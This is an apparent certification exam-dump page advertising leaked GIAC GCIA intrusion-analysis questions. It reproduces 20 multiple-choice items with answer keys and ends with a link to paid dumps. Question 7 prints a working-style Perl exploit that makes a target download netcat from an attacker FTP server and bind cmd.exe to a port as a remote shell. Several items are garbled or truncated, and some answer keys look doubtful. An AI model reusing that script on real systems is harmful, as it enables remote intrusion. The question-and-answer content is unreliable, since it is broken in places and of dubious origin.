Cause all that matters here is passing the GIAC GCIA exam. Cause all that you need is a high score of GCIA GIAC Certified Intrusion Analyst exam. The only one thing you need to do is downloading Actualtests GCIA exam study guides now. We will not let you down with our money-back guarantee.
Online GCIA free questions and answers of New Version:
NEW QUESTION 1
Which of the following tools is described below?
It is a set of tools that are used for sniffing passwords, e-mail, and HTTP traffic. Some of its tools include arpredirect, macof, tcpkill, tcpnice, filesnarf, and mailsnarf. It is highly effective for sniffing both switched and shared networks. It uses the arpredirect and macof tools for switching across switched networks. It can also be used to capture authentication information for FTP, telnet, SMTP, HTTP, POP, NNTP, IMAP, etc.
- A. LIDS
- B. Dsniff
- C. Cain
- D. Libnids
Answer: B
NEW QUESTION 2
Which of the following is a valid IPv6 address?
- A. 45C
- B. 6D53: 12C
- C. AFC7: E654: BB32: 54AT: FACE
- D. 45C
- E. 6D53: 12KP: AFC7: E654: BB32: 543
- F. FACE
- G. 123.111.243.123
- H. 45C
- I. 6D53: 12C
- J. AFC7: E654: BB32: 543
- K. FACE
Answer: D
NEW QUESTION 3
Adam works as a Security Administrator for Umbrella Inc. A project has been assigned to him to secure access to the network of the company from all possible entry points. He segmented the network into several subnets and installed firewalls all over the network. He has placed very stringent rules on all the firewalls, blocking everything in and out except ports that must be used.
He does need to have port 80 open since his company hosts a website that must be accessed from the Internet. Adam is still worried about programs like Hping2 that can get into a network through covert channels.
Which of the following is the most effective way to protect the network of the company from an attacker using Hping2 to scan his internal network?
- A. Block ICMP type 13 messages
- B. Block all outgoing traffic on port 21
- C. Block all outgoing traffic on port 53
- D. Block ICMP type 3 messages
Answer: A
NEW QUESTION 4
You work as a Network Administrator of a TCP/IP network. You are having DNS resolution problem. Which of the following utilities will you use to diagnose the problem?
- A. IPCONFIG
- B. PING
- C. TRACERT
- D. NSLOOKUP
Answer: D
NEW QUESTION 5
Which of the following are well-known ports?
Each correct answer represents a complete solution. Choose two.
- A. 443
- B. 21
- C. 1024
- D. 8080
Answer: AB
NEW QUESTION 6
Which of the following firewalls depends on the three-way handshake of the TCP protocol?
- A. Stateful firewall
- B. Endian firewall
- C. Proxy-based firewall
- D. Packet filter firewall
Answer: A
NEW QUESTION 7
Adam, a malicious hacker performs an exploit, which is given below:
#################################################################
$port = 53;
# Spawn cmd.exe on port X
$your = "192.168.1.1";# Your FTP Server 89
$user = "Anonymous";# login as
$pass = 'noone@nowhere.com';# password
#################################################################
$host = $ARGV[0];
print "Starting ...\n";
print "Server will download the file nc.exe from $your FTP server.\n"; system("perl msadc.pl -h $host -C \"echo
open $your >sasfile\""); system("perl msadc.pl -h $host -C \"echo $user>>sasfile\"");
system("perl msadc.pl -h $host -C \"echo $pass>>sasfile\"");
system("perl msadc.pl -h $host -C \"echo bin>>sasfile\"");
system("perl msadc.pl -h $host -C \"echo get nc.exe>>sasfile\"");
system("perl msadc.pl -h $host -C \"echo get hacked. html>>sasfile\"");
system("perl msadc.pl -h $host -C \"echo quit>>sasfile\"");
print "Server is downloading ... \n";
system("perl msadc.pl -h $host -C \"ftp \-s\:sasfile\"");
print "Press ENTER when
download is finished ...
(Have a ftp server)\n";
$o=; print "Opening ...\n";
system("perl msadc.pl -h $host -C \"nc -l -p $port -e cmd.exe\""); print "Done.\n";
#system("telnet $host $port"); exit(0);
Which of the following is the expected result of the above exploit?
- A. Creates a share called "sasfile" on the target system
- B. Opens up a SMTP server that requires no username or password
- C. Creates an FTP server with write permissions enabled
- D. Opens up a telnet listener that requires no username or password
Answer: D
NEW QUESTION 8
Which of the following protocols uses only User Datagram Protocol (UDP)?
- A. FTP
- B. ICMP
- C. TFTP
- D. POP3
Answer: C
NEW QUESTION 9
Which of the following commands will you use with the tcpdump command to display the contents of the packets?
- A. tcpdump -q
- B. tcpdump -v
- C. tcpdump -n
- D. tcpdump –A
Answer: D
NEW QUESTION 10
Adam works as a professional Computer Hacking Forensic Investigator. He has been assigned with the project of investigating an iPod, which is suspected to contain some explicit material. Adam wants to connect the compromised iPod to his system, which is running on Windows XP (SP2) operating system. He doubts that connecting the iPod with his computer may change some evidences and settings in the iPod. He wants to set the iPod to read-only mode. This can be done by changing the registry key within the Windows XP (SP2) operating system. Which of the following registry keys will Adam change to accomplish the task?
- A. HKEY_LOCAL_MACHINE\CurrentControlset\Control\StorageDevicePolicies
- B. HKEY_LOCAL_MACHINE\System\CurrentControlset\StorageDevicePolicies
- C. HKEY_LOCAL_MACHINE\System\CurrentControlset\Control\StorageDevicePolicies
- D. HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion
Answer: C
NEW QUESTION 11
What is the name of the group of blocks which contains information used by the operating system in Linux system?
- A. logblock
- B. Bootblock
- C. Superblock
- D. Systemblock
Answer: C
NEW QUESTION 12
Which of the following is the best method of accurately identifying the services running on a victim host?
- A. Use of hit and trial method to guess the services and ports of the victim hos
- B. Use of a port scanner to scan each port to confirm the services runnin
- C. Use of a vulnerability scanner to try to probe each port to verify which service is runnin
- D. Use of the manual method of telnet to each of the open port
Answer: D
NEW QUESTION 13
Adam works as a Computer Hacking Forensic Investigator in a law firm. He has been assigned with his first project. Adam collected all required evidences and clues. He is now required to write an investigative report to present before court for further prosecution of the case. He needs guidelines to write an investigative report for expressing an opinion. Which of the following are the guidelines to write an investigative report in an efficient way?
Each correct answer represents a complete solution. Choose all that apply.
- A. All ideas present in the investigative report should flow logically from facts to conclusion
- B. Opinion of a lay witness should be included in the investigative repor
- C. The investigative report should be understandable by any reade
- D. There should not be any assumptions made about any facts while writing the investigative repor
Answer: ACD
NEW QUESTION 14
Which of the following tools works by using standard set of MS-DOS commands and can create an MD5 hash of an entire drive, partition, or selected files?
- A. DriveSpy
- B. Ontrack
- C. Device Seizure
- D. Forensic Sorter
Answer: A
NEW QUESTION 15
You work as a Network Security Analyzer. You got a suspicious email while working on a forensic project. Now, you want to know the IP address of the sender so that you can analyze various information such as the actual location, domain information, operating system being used, contact information, etc. of the email sender with the help of various tools and resources. You also want to check whether this email is fake or real. You know that analysis of email headers is a good starting point in such cases. The email header of the suspicious email is given below:
What is the IP address of the sender of this email?
- A. 216.168.54.25
- B. 141.1.1.1
- C. 172.16.10.90
- D. 209.191.91.180
Answer: A
NEW QUESTION 16
Which of the following is used as a default port by the TELNET utility?
- A. 21
- B. 80
- C. 23
- D. 20
Answer: C
NEW QUESTION 17
Which of the following statements are true about an IPv6 network?
Each correct answer represents a complete solution. Choose all that apply.
- A. For interoperability, IPv4 addresses use the last 32 bits of IPv6 addresse
- B. It increases the number of available IP addresse
- C. It provides improved authentication and securit
- D. It uses 128-bit addresse
- E. It uses longer subnet masks than those used in IPv4.
Answer: ABCD
NEW QUESTION 18
Which of the following statements about the traceroute utility are true?
Each correct answer represents a complete solution. Choose all that apply.
- A. It generates a buffer overflow exploit by transforming an attack shell code so that the new attack shell code cannot be recognized by any Intrusion Detection System
- B. It records the time taken for a round trip for each packet at each route
- C. It uses ICMP echo packets to display the Fully Qualified Domain Name (FQDN) and the IP address of each gateway along the route to the remote hos
- D. It is an online tool that performs polymorphic shell code attack
Answer: BC
NEW QUESTION 19
Which system is designed to analyze, detect, and report on security-related events?
- A. NIPS
- B. HIPS
- C. NIDS
- D. HIDS
Answer: A
NEW QUESTION 20
Sniffer operates at which layer of the OSI reference model?
- A. Data Link
- B. Physical
- C. Transport
- D. Presentation
Answer: A
NEW QUESTION 21
......
Recommend!! Get the Full GCIA dumps in VCE and PDF From Dumps-files.com, Welcome to Download: https://www.dumps-files.com/files/GCIA/ (New 508 Q&As Version)
